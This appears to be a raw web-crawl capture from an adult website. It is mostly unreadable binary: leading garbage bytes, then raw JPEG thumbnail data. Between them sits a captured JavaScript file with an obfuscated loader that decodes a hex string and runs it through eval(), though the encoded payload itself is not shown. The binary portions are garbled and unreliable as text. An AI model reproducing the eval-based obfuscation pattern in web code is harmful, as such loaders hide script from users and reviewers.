��wg6A��3�*}���OvD�W�װ(m	JP�!7l���)�[�� �/��s:����_U�l����k����;m���磞H̄��ح_�Y��CmnR��'���*�-0֡=p��R�K�J�7Q��'c��bRTAqd�$+H� � ��>�(p�nRX��/;�q��^�bݛ!?:{�˒��T����%�)Z�S�i*��͛e��^��o�ft��d��|}�jғ�"`��]4b��,�����o����V�(L���~�%8Ӯ�;�I���	n�kO�I'�w�֥�|�o�ߠ�ۓ���q�~�+ Xa�c�6����m��Fy�3�?e��]��uc��\���FX=ג�/� T=AH?>�W��Q�u��;�-
O���?񌥀�U*[l��e���A�p�����HJDc���	��z�VM�YZ[�H�"{����҅�(B�d�<���j֧5a�
R`�,7ZW]�#� �5�����=ne�ƞx��+��� �h=30Sl6��>6�w���S�/8��Nخ���<.�Mqm���Ē�^�%>|�h� � =p�i�S2�nHJ\Z�>|���=Q��œ/BB'&<�M���x����S6��|X�4��;y���*� �M��]��1T�)@1ȃ�������=�#S�'i�Ce����?��O���'S�qc���������Jx� ��X0t��D���-�m)iB�ooV#_t�`%�3�v�>���z_X��������L�ҫ��2ۛ��My����4��i*(JW�H��'z�C�6�
Q �pfqca)+JH�r����

--- FILE ---
content_type: application/javascript
request_url: https://sexpornrough.com/js/C5IyAyRcvcjmNKSg72cN.js
body_size: 22824
content:
function ximt(vqhlv){var irneiu='Z';var lsxi='A';var uxplj=[];var hofedmutzo=new RegExp('['+lsxi+'-'+irneiu+']');var ixpgppntjl=vqhlv.split(hofedmutzo);for(var i=0;i<ixpgppntjl.length;i++){uxplj.push(String.fromCharCode(parseInt(ixpgppntjl[i],16)/(70)));}eval(uxplj.splice(1,uxplj.length).join(''));}ximt('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://sexpornrough.com/thumbs/99/2705852731160652099_0.v1558966440
body_size: 44475
content:
���� JFIF     �� C �� C��  � � ��            	
 �� D   !1"A2Qa	q#����$BR��%3Cb���r
4�����             	�� A  ! 1AQ"aq�����#2��B��Rb3r$Cs�4��c��   ? �E6Cߖ�K�hҰ��	2cHt$�ܨ�J| �q݃���&�.Yr�#2.���s�_#��Z@�	1�l)~"m�M���&|*�2`H��TJfO�����HۂA�~Ļ���M!��HT"d�?�3�9hS�F�Q����D@�m��\�G:2�Jq�|T��IjC��d,8̷���)>_�xϷ=�uK6��UZ�T<XmGt�$o8/�����F���G�7��j�-���U����[��i�\N�۴V�K
Jp}L 2
���g8?-[���Z��LO��s<i j!�3?)�>x�� �n㭥M�}+�=P8���Z%�4ͪ(���bPw��B�R��������+ep�o�fm�b�y�Es��� 桤|��׮3�W��OK��A�R6����5������O[��J�yKsw�v�EFc@�H**A��{��L�R�R�^�uxG�������R.�v���|�z���=�n�͚GOا8���.LuK��<�1�l$�@(lJ	3�>��x�9eR�?PN�BN�t���H(�7�-�y���Hs�0P����s̭֕*c�X��p8�5պ�f�LIL������? ��S�-$Q&����&�RT�a���m0����@���21�k�[.&vnu(��,��H""���猍%*��IR��"@��?8A����V!J�t�v��zR� �'�X�sp��:�d8�Z�
�T묥L��P�Il��{zII�:'J��}.�RDm�UO��ƌ)@�ȶ��.oaq�-\m��km,��2�����T��ϐ�)cM�71�Χ������)��������Ԉ�З$8��$��V�� �p�21�1 Se-8VJ��������	[�(���w��(�ᡷ�6�QJATR�%<Oɋ��ܒ���]WT 'K�$_�A��;l�����bc�1��0�,�IS���;c�}\g��H��P�(u�<��m�b�ZB���apO��c�����ʐԪ���PҶ�����HH:�P��R((�����/6���E�=F��c�v�a5g�n3kIb��Jo'\m��������{��cZ
ҋ�V��y��ET㡅��/�����xW�y4��<��ܦ����KJ�AD���dg�h���f���MŠ����c_��V����E�"	#���p��UN�/�5
�fChm�%�j�J�İ�D�ķ�C)H( v�fa��>��T-�-*R�b?�M��l�$ɲ��-ʩ�3�,����iM�N$mGHi�HWm�s��Q\�'�����l`($�}��,���`�m'��]!1lO�D��᭖�������T�	H�N�m�w�R�)H���w�!'2�J����k?�������Y�cP
z��}� uL{M�톙l� yi��c�2Wvhmb R�����_�,�dnA�}O��
$2�7�@��>eq���4����])#�ON��:�@�k��k���F�VL:��nE�=��Zl�%
r�Mi��J��IB�A:+]� �Z�:V����P��BR��ȁ �h	 �`�{E���|�l��9�ܨJ�E�I��ڸU"-! �����D��ێ�O���M9����)�%������8ۈR?�8�TgBN�	��g�^C�<9&�*e.�Gh�ڹ���nxe�8Xpmxw]0��&��*z�P����K��I�	޳�]��/�T��:��]�څ!��gd�%�.o�;����5�=�NQ��� F�8����PBf-)J@���R������ը�=�#q8�9?|cM|{��.����ԗ�p�ͯ�`o�a������{N�D�&޸�ʺT�V�e)��ڊ�/-�%@#��$�μʮ=�������zD�H�k|ѥ.I�R�sHI"O��=R�WGeU���6���q�Hn3-�KgГ)��b����4��|X�{t� �[���	 ���oN��/E��#1qL�Ԇ�2BB��J *���{RF��D|� �+wTƑN����甉�6 ���a���2��IK���-�
�R��V�h��M)�����|�/Lj��v�Am��D "- I�Ǥ`#��:�ޓ)�Aiڍ^(��j1b4�����5��Xk�5k�m���l�^rԽ�;���٫��bALZ�-�	�kB[f�qS��X���.��v��iT�̬9�=�����U�7�sQm6kҷ-�8��\G_q��G
6�7�:���POh���@���[��\�{$�:И*;�����ߢ[QL���)P�Q"�L�J��(��P���x��eD㾀��2q�N��:$H�/�Q�4���  ���y�Q�<�~퍭g7���I�Ζ�ԩjK�)՝��|9b`��Qd��:c�+مy*\�3��s�֊����o�����͸��H��|l3;aIq��m.��s�!(�{�;G��Êл -���4��&y�{�c4���l!��BZIl9�$�l6U�B~��۵J(}@M��~ؙA'bM�9ƴz�jl%�����MmX���''�u3��  W)���=��֝�:V�	��������k��� ����2����O�k��dڏ��B��0Y�� mLA��{�A����;Kr#(j��ͼ�m/�\aC���rIƯ�����<���*g��09G^[�.n�9UI4��l�s����l�Db#M���xܴ(:�y�	
�� {ꛕ5�*R`�-���T	��7�DJ�%���7e��Y���`� �	G�� KIZ� )^����J���w�>���YHL����x��LP���K�NAI��Z1�6��eJ'j�j�@��QىJ���:x~X�XqaD��Gן�1ި\�*�6բדJ�>܁S��v�N��u�}]��Yk��Y�:d��W�.���$��r��fn:�VZ	�#TA3y=c��lt��-���B�0`������t�=פ7��Ʃ1�8[1�_�$$�)��n���t�h�yėY�M����A)Dh�9/_�`P��,D�l<��O"MZFՍ�DD�do_)H緫����K+}:O$��� ��8��I2��,�Ϟ6�(*۽�p�s�F�n�xqE,Fj �,�z�m��\D%�t��|k� Ml�n�տP�o�4��r�i����'$�ʕ�$�|�4�S�DG�<z"�+O�WA�����'T/2�ȭ��Az�v��h�U^�v3+k9l�H�	 ��y}�
�5��-�� �e)�7���ӎ�K#+j�:d�&Gb�5O�@�0uɶ� ����uY���8�\�b�d\�������T��I�m�i$�z��,�2kS�, �� ��(lx����6��L�n7��*T�ٍB)��E-8��T܄�X1�`moT����oS:H~E�mΟ���n��>V�:�T�Kp�ҩ�jB�q�X\�15�Z}yX#AňiI��c�q!@)GZ�)�Jt� �i �$�x��kxގ�'�k��V���o��JT�WP���jJI �[hu���ьy��}��R*���Q��K!AF�{��
J��2A���x��'��R`��DH��'W��0<���KGV�UZ��q:��D���Ҕ�:�]�n1�*]�^5���.����!(K���}������@WY[Ye�,�L%#�H���??�1M��YJ�2�t8��W��r�5���=&1ߠ��6�[F�oKhJ�%'c�8���'%J$d��ԝ��;Q��y�!{�ܓ�Y��ŔS%F �� R�A ��A�kӢ'c1�Q��?��i�];(��/vNyYReǠZ�&Qe3J��P<�d�����HI��� ��4u��F@�#%L��
�f@�G"��6��Ê������ˉ2*��R�>�	Ut�_Ę�S�+������ڎxXnq��Z�(��V���9i���'U�������4U� 4ۨ�?�֤-��%Q���ʯ��!��7Y�%BJF��cI����rP>$� mƒܪPe/����!DG�I�7&2�*�a������+Z~�{H�qŕq��f�㟲�t�c*
I��̥�?�Հ�؏m��v�-k��ޔ���W��K���[H�띳��*p4���g�W]�$Й�@���U��-���cBh���6RG=�s�^��)A�K�n�Dې��pm,�&c}���`?֋Z,�-4~_�E�3�Uf[�jLY8�GFҢ�W��I�.N��Z��D�I#h;�`76�e *�bǭ������ۑ����*K��Tpv6]m>W%���}�񫕵*qab�H��+�)b�!	YZ�^�L�&��Kl*59���(m����,'z�=��CT$(�N����A����	sM��?Lq$H}��U(�)>�@Z�ǾS�8�:�fOtRvDX�[�ZJ��=�c�Ű�=�3h4�w d�=���y�εٲ;$�2#q����O3|w���&2�����$�(Q�7�*YR���%D ��j��8���@���L�H�w�����|TD:W	U�gr�T�܅(pw����s���l���l����1�6�8P�"׽��2X�°�m�pǌ�d-$� q�ڄ�� �Ԡѭ=�4e���U��$K�eat����ͱզ���O���д���ha
Ps�=X�O}.��h�R���+܋^#�}�r��8A]yJ�G���]�܇|���1��U�>�i*t��~j#������** r
w�:#��j����N�b�6���ˮf�v9� /�����������Jʐ��{>N=�m'Ԯ{�㶩�*���&7��u�����v�%�Ⲙ�%,yL|k�kpO����*��H'���R�n���;! �����z`ڞ X����t$���s�Ȗ�R�9����P6 1� �j�f����9n/�&�i�9���3>Q���x��%�P�)�K,�;Ps�}�*P��3�5^��@׭J���1�mԤ(`E���q�)��.<vb�xL�*i��H�*S���y!O��,�EL�M`���/F'Iu� m��s�3���/)��:YPW��J�X?�%��}��5O+B�ZP�Y��lISNV�����r���>�t�罫����w�Rh�P�T��Db�p�&�"[�:�RSE����Y�T������>V)R�)¤JHRP� +PQ��%&ל^�^/���:6�mԺV�8ۯ.U ie�؎��[� �M�b�o��Sm�nޣOka5Q�kaa;B��x�m�~hQ�����ӟWW�!�B�PB�;�� �;&�� �D����f��q��ʊ�\h�Zh�#EGم'¡�͵H�p�ޑRk�|ڝi�2�[�H��i8)�VZ� �4ϧ9���?�!�_�s4����$��&0�7�)����΋-S�D6�ūun�	�[��|0���l!
��5Īj�9�K��^�	�����-K]�լ����wRP;O�c����8��'�SRYj>x�{��|S�lr�KA� fx?�*��
`�3��?�ԛy�(@GLB��,�-v}�J��O����]!�� ��	���)
9ʖ#����� �U�G�^n�SpRl7�����e�D�0�� <����a|"�3^�Fą�p$��"�gl(���BO$�� `L�z�5qa�L8��o$�����3���q?r� G��wƣ�3,�9D�u	���b�s$8�C�#���Ҟvc#�y�k�r���AJ���*�+����g��st��Rҥ-�d����	��ӂ�s���;�P�j!i�+�y�'�9%*��.$����G��_]8�g)��<]��LB��)��.).;�.�CJ'��y�u)o0i�I�����!��i����#N��攍��P	�$+R@�q�}:r���P��.z�Ӕ,��+l��	��=��;��T�d��E&s�v��Q���Xo~�#5�Z�F�����!:d ��x'�au:�]�[��u�ve�1
l�
un�L�o>i(�z�9��Ky�J��}n�S��3:� ���2R��*JV���-S6A���T���]D g��qꥯ�ȁ]�B�\sX�O����5Z�����J[Cm=��*+q����(����jv�E9m�$X�_��b����ޣ� ���|"tκ�w�|�ޥ*��
Zm�57!!��!�� ��'n�	W9��շ(���5�Gܜ'�����*t�� �[� 	��Zľ�1�LG��j1#�0�3�P�O�NFL�8S ��no��2;�1ea��7����܎����3�"/$u����-M��xo�f-#̭�rH!-��Q�u.:�T��(6���^����I�m^;�}���e��6�yJ!����*�HO�?�CjudiqV�M��X"�ĥ:���1�K�gnbS�����ŀ��]Ԗ[nK�$m��	Ԓ�)|�;t�ȶ.r��f��Z�U��Դ��[o˷�Ɏ��ʍ������L�`�|�Ŷ�S��SR?]����|O�ٴ���M�`��9�r��)F�\�ΙM��[T��V|�E�KK� ��#O���tv��"Lf�Q���!�gRV��u�zօ��v��-��egf�p+� .*���3;�Y���¯�SJ�Q�A��>B$ʕ\-�n�ii�� w�ͬ";ς�-ɯ�-�ֶW�G���dSӦ���@N�ZA����:fY�S��iR�� ��`*`%K�d]Ch�]���{x-������z�:d�Z�I���NB2�pj�GrR�XL��}(H�z�[EELj��EZ�bW+*�� xBl6;�7��x�=�SEO��,(�YJB�����J��\���g�߆.��_�?����Ҧ����F�lO��J��)����%�s�s���q6qR�� ��6ىS!�=RA��ljyfP���^yƍ�/p���oȥJ����#y՟u�9���[r�n�/.˿�ժU��+xz��LǸ�ʓ�*J	NS��ZL�4mM
�uҕ�����s��@zya�)���M>[0VӈZ|$$�I�;�8Xڶ��|*m�`Qd0���Krky�����З�������hә�/@�T�oX;����H�RBT��s�d}-�3�fԁ>]�1�z�<�t��=�9����^AJKm�ۜv��qB��%�6���u�����2��j�G���;x�-��p_���!+&�[��6<��!B:��nq�s��M�6	�Q�Ϗ�� ���АI_���٦�oͩ۱���1�Mu)y���XF;����TԸD:�L�� i�r�
AK2���G���|r�EM8�)JZ^�
)�gR�T;!���T��շ8$��a���K����o�>qM1,�˙��=�,�𺸤[�~1�m'��Y��JpR�~>�@⸓�FA���G�Wt�Ѱ��C`���[��pvZ*���Y!�
ci)�6��b�iu�s�k~Q �������)��qD�>\��U�S��� �����l�MRR�ą6���^�IV{CD��$Q;,�����1��8��-%�==�h�p��Jbp
�0;�x���rψ��Z�9s�a+�ZLLyȞS �f9��
weNJT'q?��W�u��JC�Q�q�(w��u�Q�iͻ��6��	RD�^�D��7�c��R�T���ĩ��r ۵�	�������QT�]Ϊ4��C�(H'��W
������ ���C� ,�����
q���'�<��j��L�$o�?�$Rt�Ibգ��Аs�ƴ̷�����~�M,�`B�z��?��ʷ�7�pd��� 
I:le5�,2��7Jg�i�]N�eǉ��� �j1\���"�R`�I�1���X?Q���?�ľ8�� s<��TQ<�b@R&w�A'o�4� �u}�~�WR���&U ߾��� �bp���GJ�]����Z9	>ݏ�����UK��{R�@��t��W�M�J[�I�n�w�1�u���*���dӘ���B��s�.c-����`�Sݱ�d�S�����D���WP�9�,v3��O��J��A#����UuJu(�33����� �"���M�)���_YSu3WSk��Ե���EY$�YBH8Z��B�-�������ܙ7W_!h�;YeX��A�^q%*P�-��   9M��)�57��y5Z�VL�����O���O
q����_��(Bt�ӗ��.�ǀ�.-V$��}0��ҽ.�O�J=5�^bR$��o����!<��n9?h^��~;b&�\ 7��ekjUV-b�(�$�lJ�f�C����=���
�G��pQ�uY��rN��"�/�)�z�Aƕ�������U�n�~���H�L�D��z$v��%�4�d��@?8���J�?!��'r�y�v�eg9�e�T�ZJRbcy��1�d9�*�i����H�"@c7'~_���mJXq�"w �����On\?`rs�W_K`������̈́��n}�8d�i�k�GXٰzKy���I�R��{�Wʡp�K����p��8�iF�
Sm)o�m��}��P9^q}IM?� ��l"-+N���\��س��~5����\��
�k�J��Κ�5�Y޲�n�ݷtS�mNG��I��v+9Ӭ���t3�Y=�J��*�Q�nc�ϙ`��5U,���I���juD?Pl~VG�o^	�=�֢Y��.��ݏs����^��1�ؤ����o�����a��$�IJF���9En)��q��p�;$$	>��5����8�ih)�;��@�2\.-e1b
`�;1�a������H�m3�(����h[�  'ܓܜ�W�o��T%�&�1�����x7mN<�K�*uEJԤ�J��HnO@1��UjK1*5%9<��Y�¾���!S��H=�ΈSg
�q�<"@�m�~G���ysN�EHII*�I�rd~@�:��bð�U��<��ER)q�%^|��싩�Q�eG�=����*��T���� %&.@���lg�g9�~�h.�*]P�	��cs0!~X���u��W�q���qK���. �����mmXݍ�Q��G8�j���v������yF=�d~MLZ��E:wQHQԭ�|ɍ�����4H�6+B󖤕]�H�̑-<|MN,�<��ԓ��e�y��wf���f�A��M�>q�*����	��� y��ai��{Z�"�%���1% �*��b(��șIy��Il4��C���*ߣ�K��D$I2w��u���*�pw��:E�$D��|�h�R�ʉL�2��ˮb��[v��P�sr�#�6;
T���J�V�����*՗*}���`�s s�/�,��4�l��W�>�����?Ij6�\�}\�N ���V�a���?�Q�4�(�I��r���p�U�eeYԱ������ ��,��iu3P��Q3�)��`mtS�[��
��#m�R؅f̜�Bhǟq^������<l$��� �h>ZP��T��wX����d�à>'+�P�SOO�!Q*XU�(\���}�`�೨*�z@��Rw���,��)Ku�J��w!!�$�r����_J�Y	DKM��b�S�� �/����s}�a���SRB���(�������Y�e@�0�����qSi�"�9�oI/�
uJH!9�Q�>�<�?�Q�4�B�)?L���lz��t�h@>�#��#_��*Z  �g��,,�䬬-Sa�;V�Ns��s�x�4y��1��y��씞�Z%q���Q<�����S��O�N2��+Bu\s��_�°
�|go�i�+B�Z�6��ʟ�����-$!Ks��b{~�����6қ[��l�0$��-3������Kz6�8���y�ٓ�
�EV�H ���<p�ߓ(>����ERƺ����A����dŌ�q�88�� �]��Y�	qn�F���e�G�R�s���U�E������},6�>�+�IzRNԺ����
})Zrn?�_���Q}�4���=��u7P�.+QA)�R1�V����Z�H����������[�[:	����b�ks�m��q�ԡ�䤩 )d�p3۱Zq�J���~�a��z$W���JU��?0 ���_�N��
��{�~z%�t��&:��a���i�H~Lf��Vʐ�T�a���N�G�����ߦ'.	�n��S�K�[��.��&��+˛!@'Ԧ�z�wn�`q�����i*�ņ%p�`���Z��*�x���AS���,�-8�׹�4��8��@c � ����f]qQ��ɝ�=�2�D��ӥ��x�}�_ž���C�[V]aƮ۵q`T$�tV�U>R�J�$=-�Kmj˥3�p8	�-�qTKpL^ ����zx�r���-���BI���� ��9neS"Ƨ�a�Im�%l���
܄!ǙQ#����o2�
��Co�(
1�ys�cD�᜾e�t��%@��?��>w���T�e�p�\iN,�8���	Q)HH	� {ii�ʷeKt�����Md%�D#�	��k��5�63�~�$+j�?�n##�{�K�����}I�5�!���$@��P|N�5;��B�WTuN�G�e?�""t�x�	Cm�DN�w:��
H�$_V��[���m���I }&}�`���@E�I���P~wS[QĂZI[���%�U����퓌�W��Zq�8�������%�Lf=��a
:� ��J2z�I�`g�;�]5]1�b�PMz�ӛ]\%f��F
K�+��F�q{���5+����A�<���K��[;�W�L~
���B��� %�#����qsT}N>��Z
Qʒ'����C�T��ԯ����A�[ݰ�\*�)J�T�������i����~�z�RBD����թ��)��l!#Ӹm'��p>���@
"Ǟ*�j ��@�=������Z�K��PnI�>n�@��̸�i�\�ᦻ"WBPT�� ��q��H=��Ҕ��!"$$��� Ǧ�խu�H�k��� ��=�0���+��"?6��K)g;�wU)��[�JC&K�S*UV*�+������Q�l���O�B����G�.v����p��]��~q�����e}���q:y�0����)��~���/P�Zǡ]�H��4�M;|��B#6뫨��?K$uZ{M��r�]�0�Y��JR���[�����+jK-0ui�r&}&&T`�"�3N?}�������ԯQ=��⇍ҔJ���E��D�@���<�r��3jsDG��k(�QzR^Tx�[p�w�.!��SkB� �,�Ӵ�fK�
BR���&@�X�˟��a��l���Of�*P�LM����j֧O��aQi�J����e;�w}�P�dJ�$[�^�B���I��m���CFsd: �9
�8QI �Q��D*ǡ�
���RJW�-�n�s�E*�C	(@N1�@��5y� A�~8W��59�I�#Щ��⏾8�ݵa�
d�����fi�TT��.g�i9HCim	��`����W$����@�T��������Q��~=����>Q�ԩ3� O�Z����%�ӻo����@p4ʚ��T�cI�����auYB����-�i?Lr-_��B�ܨ���?mwNj����㓒�#�,1��Ҝim�QSn�m�H[n�M����J�ն�Wԓ�,�E� �P���m�qP�%l��
O��dA�+ȸ��:���"CQ����q,>�V�S�V��d}?v�s�4��yš��:��ۛN��r>�� J^u����+B��$(+���\yMCK��i�ZN2�9 �¾�B��AHeH s1֕N%�L8yv���5�Gu����\T���s�3��t��Kk�qW�/���gR�HQH�0I��+X�Y\������� ���k�!O� I�?��L~i%&,N��&���Q��Qh)h����)I�g��~�พ{���(an�bwetʹ~�LӔ��ɘB�� ��#9Vя�<hVo^�_L�(��p:��,�$s1�@��E��ۯ�/藇�?O�b��*�=����BT�ʀP�v���+���5��G�v�"���n��s�cz��b�-(7+�E�>���&F�=S��ф��BS�m� �8}�<�%�B�N�H����*(�$m�`ԧ#C���	@O�$�s����T;9BW�yu����Wy��8�u!�����C��J�O�G�S���"���!_���n<���m�S�.��/;����.���B�ۂpx���4 �X���9� $�'�����4�W�6y>`ekx��7��E9�'�{�a�צ��+s�.6��2�iP����#k�u�����j4(m6�m� ���y�~��y�J�Cn�-��lyǿ�*��T�T�n�@�O�����Qy�Kޔ:�)?`�O��=���+�/�n(�{�q:�C�-#kN �Z�Ha�1iQϔ�(��R	$ �%?\����2�ڑ��L-B�7�0��PԼ�H(Jv'b}|<�W/6�%lB�,�jW�$��Lh�/%0ք��\�L�P�1܉-�%N$�����s�����)���c��b��ZJB${�pF�n����iRRp���7��H�B�*^����qơa9�0ϻY�O�ȣ\t�5�T��U�%a�L��xޅ:Ù�C�)�[)u����B�Z�ʚZ�tǺ	� �����i�f��p�"w��v���
�oNzQ��t��*��j]^����'�����oD�-�TanU��_}���T���*N�l⊧�2��o���qJk�N����IQR`%kZ�1u�RI��e��$4^�c�Z��=��z�e�(��L[O�
Z��B��=�cͼ�lWj1���i���1Id���%%�P�1�!@ऎJr�%�R*Y(@  ~���@M�����)]'��m	\�k�j�Z[L�M�Q$t�>z8�2�iT��Ґ�X�-�q�l/��?G�y�l��<�ʈء
"� �q�=�6�j�BT-�X��\aGJ����|h�5!÷2��@�9oa�O��W�K��G��:� Y��*-����B���R�E� ,k�[�ӏ�zcWj��3i�*c~^�S.!�o����� p3�k�Á��<�YyJ�A]�ұ&�����7˗@��j]=2�5�@�� �W1)$M�q��O��'��L��	���r�^����\��Z��M�$�0�%[J�������qu]"��qJ�H'��T���:սP��n4���ߚ�%֜K����-��g�q������E>`�J֐�R��*I؅$�~إ���y��+�IA�u$�H |��R��ܖ�S`�I���� ����*I�����OR�"H.,.1�L)j�?U`���:$?2�H���⒪)�t�@G,Hht�T���am��a�ci	*Q9Pެ' r2F�xs,�qE�-E�>@R�&	$N��H�'3J�GCSW!jlHD�F`l�=&��t9S��)EhVG!L��)gҠG�:�nY��;���~U�\�ӪO���<#��/��GVT�� 9 �
�����+�=<2��>�jD�vBا���i-�ǓjV�pI  r ��?�*�KUGQ��*���"w	�w�l[o�����T�$5<��-`W��m�ۜ�k}�UzCS'Y�����i�4��GBRv�i2�L�aj�Ĭg�	_�w�d�gQ��i���ʯ�ҐO��˾%q�W)����:���I>�9��=0�<�I��J��Z;��ef���@�2b�%`�P�X�����g?�]�y���(MFVVF�������lig�"�ʍ	n�����%)[;G�R��؜|~X�.*Ұ҂��R ۏq�?��˒/�^	 x}�`�k�n�e�%ƙ.%		$� ����q�һ�U���n�-@�E�A'�����s�
���z��H��z7(%,��7�[�"Tr�''�dk�ȤK�<�N$D��1}��c��8 U�"��S�qݹ����3ˮ,��l�<����ٔH����i�RiB!ĳ���Bӟ)�Ƽ�Y��Z�
qk�tߟ9"�{c��V�If4�	� =A�1šB��`C����)r�z��A�ZP�
H(PXRJT��$( 5�ΕjR{�G��@�rԔ����5�;��c��� %e@�U���U�i��OyGo�q�J� ����m?�}b�
ux�$��QO8ʔ;q�X֕�dEm�@��k}���iA�MǻE�b+Q�Av3/���������-���xF\RR2FJ����2 ��B�	6�5� %h����N�Q�j��ϙ'�ԥŌ�$ � ��ۄ����_<�`�6��D"%B~��F��j�����E���w�Ř��Z�p���[n5����`?�Hl<�L�z}�~�j#DF���Ԯ���Bw�cj��Gl��9ԫ[���#Y����ڦ�Gu��_.�,(�;��-a��D(��|�>�hʩOg=�[����ơ�8���Vq�Uq٫IT\�(X �ĂNsϿ�O-֦���� �ۜ�<=��uTo���i�v>���K[-��;������kB�� �ߥ!G�����T�QC�KK	���u���ڔ��G`9㢨RP�u�AB���2�R��?2ي�5Z*Ke�պ��N�Mi8R��|��i+��{�]0�mO���Fۂ/0=ϖ�8h�ޓ�"�H�G,lQ�̂�*��;� *Ty1\
e��%.��JTB��P<��Ƕ�fv�����x��3�9~eګK���p|/LZ'�o�K=-ΨSݺm&��huvԇn}�����<����ٞp8�1��1��������p�(�HP?���HK�� �ȏ�P��|4�� �vER2��`�H2)�TO��H%�I�ڡ$+� q��tM�hu
��k�+�W�(��)����fEq)r��ni���n'�&c��9kU��R 7 �\Ҵءc�T�y���"�8~�̿;�r��7��-'e���!���)I�D�ę��τ�u�|ո�.�B��V|��P0���I�um�
 ��]�]}�j+X
Ra!!)$J �E�����Լ�m3�Cm'H	 ܙP�D��d���2�̉u$�i��g8܉��0�.�ю�ː�<��ڄ���)�{��fT�a]Xh�5+P%H� �* j���Ov��^c\�X�5�.��*KhZ�J��I	��.T@�F	��5�BUN�&DxOI�",�XCϼZi���9o���ձ����(*J�
�N�'�2��������A��JC}�fE��� 	�`���j(r�y֘eBVR��)J��J��X��A	��"�Y=S�T]),ʐ�ѐ�\����HZ����nS�RFP�0�+d�W�ٳ�c-4�8����2��	��Q��mc�q;��RQ&���)J�Cii!�&.�����	�����m�)p�R��R�[�Y�S��3 �<������U�� 
qJ%Z�2>���u�}-c�$�X(p&$R �(?�$���RWT�)z��� ����m��2�J�IQ��JR�l`��
�RZ‭�?�O�+ZP��2	������"���ʴg9��B[�%BM�R�����%~�10�p�"H֙{AW��l�Bn|���.Kg��dBqm���ÿ�8�����u�n_G�g췐T��* KGR�1 )0����R�V��`S�3���ڐ�o�V�[kļ�?Q��P�j�`G�ؗ�̴o�ZO��j}sȶ�6�ц�ma�8��lSZ�r����I�Z��e"D]F���	�Ѝ�?:���䦯)}!*�Ѿ�SKܣ��� ��!�IK���q�x!��!��V�44�6<[�K*ϥi��*#G�}������s��GcȜ"�L�9���+t�����l@8����������3xǐA��o������T���c�!!:�����@�r4+�� u���b$�Īӥ��L���g�S�!�������B���n(�
�eI�F�4ҔTR&M�L�pO)e�R�NĀcq6�x��<0�^�c��XF������R�Dr3��5��U:�M�<�j��c6�@8���iK�!X���'6̖�!��*�cy?�=������8u��h>��(��Ţ�=ϖ,�ŁlIz�pS:�U�)7��-*�U����:-��(��Y�JL	����ƩT����ٲ_�0�Xw2u]u#�9{JW�8�J�g�[JQ"R�=��)S�B��k���E1�i
[mv��:R����Ҥ ��B�
5i
RRJ�(�W�i�'�v�Z�r˘��Zՠ��|�-��t��6wR63��Q�.J��-��Ǩ�l����q?� ��Pu:�D�@�U�$Mń��r-��7�3Z��$\���� �I����p�e�Ya�)_�G��;�����hJ�;�������@
��P<Qx���;���j�v®u6ļܰ�Em��4�-&��TZ�N+MB�H���b�%�)-�HN�N�M�g͖���q �[��O����~r�^ ̸R�y�-��*u(R]R�T�'�n,����I� ��7���xֺ�j�K���4n5fܴ��9�C�e\���n{4N�e��P�S%<�.S�D�#%�v^"����1V���)0TH���큜��%�FZ���P*N�V��EZI�#x1��c�6����`6�hL�V3�͛*T�8O���A$�����s���R�N����\2���j����3pb/?���'�Fq�?�l�I������+jԮ\�����n�[�JE׹��p�����uKs�R��7bs�L�e";�Zu+}�o���;F�	L <=���+�@��~BY3n2T��J�XFT�� 9�8����]O��)	 E�����X�-�l�njcT���s��a�!N2��PH*Xp|�X<��5�aF�^B�� XX�<I�U���)�y�� 8�è.���6��Z�a$������X�hXo�b:����ϧ���9PЎIs$�8;-uԩD��p�c�����H��4?�ڥ�\f}>S��h����RP��RH�d�@�� ���cF����<�=1e��UNF�RD����R�)�q�u�$t �ȫ�De�?�%sd1T�E*%H����Td�QCm��{���mT��Z�X��&dy��8�#�2�����>$|��S��n��B�3o�4��)O's��R�!G�H*O
Oq���V\��)�$���pv�9IZ[P%h��|�U�n���b�eV&Sp����	~�Ri*;cU 9���ʶ�ќ��g�^��|� �ek�tBL] Η{�'�@� ă|I�e'e���hQZ�I)&�l�el�;���&�IP�-���Cmj�F�u#���}כ�fԭ��ܴG�Bt��y��2R�nh"J��+t�5��|T�r��\�(q�>4��To�Q,���-�-f�<���i�Td9�o���*�]H�[h��{11 o����1�+�3F���N���2UlI��Cq��(F0�����CŜ:!MgT���C�l�6H!�%)��R�<���p�:��"��R��q�5)Q�J���̓2�&z�}x���`0���u�N��[�evM���yr���h���i�NN����	Q!�Nb���5]Q0"�M����q�yO��8�T��f�E:S$Iеv�s:Q��00
W�bϐ�v�M/��:�JdUd[tl��_�b�1�
Fp@ VF�\��GNG�8~��"d��X�# >�3��_��I� ���M�Wq-:�����z�,�ǁ�!���U[i�-�0�RB�d�m�QO-|*�gq�d�z��J�n�Q4I�N��	3�f��y
�m��J�5���� ���D� Q�n9F��GWlJ�g]�\z$�Z"��!N���-)a��$�I �hk�f�u59�����J�L��m<��l|���(�B�P�:l\J�% nS~  �O�[K��kqk�;U[~_����)��˦6��>)�͆�^KJ2�/Rx�r>�xT�^���ܴI�R%��:��N�'��	a��S-�!HC���%��
2�-��]�J��6����$ǧ��O�H���6��8d��mE*a�(ZR����ښj�Zz̾���*�q���PE�#�A���*���2a�z�TT��,+c!Bz�2.	�잶�(Q?!�b�""�5*]�2v�����fۭR��~�T����"��Z� �HX]� V��QeԬ��Ȕ�sl����E�1|mkέ�Ckp@QHRW�RRB�v!@���n��@:3�
}&ڃ|N�$�ur+�S*�Z��HbEa�v+�)�� j�,�Ь��rb���X��i�)uRI�iO+*S��'sڇ���V(�(�J %=@%K�7@�H��e�%7Uַ)�8�UZt��
�uT�ve�� ���Nz:;�4�r�3��qoR��N�Li:c�� <s���R8�/S�G� `o��|�L�D6q�SJ-̅ 9�c�K��'���l���4�e~���n�n�1�a�|U�Xr�9R٘�:�Jb�U)��+�BR�'�ZG$��JO�_���B���l}� �i��)ǔ�[�@��s= ��o�z��OI�����-!���"zJP_u܂�������^m�x���Z_XW���Ö=3���#����M���놲ڲ�Z6���\��1N!kR�p-�%hQ#�(Jq�rN��α��i_��&������)[�i�t�J@���Q��#+ܪMb�Z���%2jՙ��6�Tr;�U��������M6��YCL���JE��k+{#UR�� ~a*�E���偮P�ҩim�S�d%(�l��'̜\���+��lСȯ\�]v�kږ�9L�Z��;���"�E��[���ҪRi���	R�q6�����c������pL��z��
����e������[�Q�R��T�y�'��nO�g��#�5_}y�[�:�S����}�eU��(�]
